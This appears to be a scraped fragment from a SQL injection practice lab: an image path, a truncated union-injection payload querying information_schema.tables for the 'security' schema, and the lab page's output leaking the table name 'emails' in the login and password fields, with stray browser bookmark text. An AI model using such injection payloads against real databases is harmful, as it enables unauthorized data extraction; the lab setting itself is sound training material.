 om information_schema.tables where%20 table_schema='security'--+
新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:security
Your Password:emails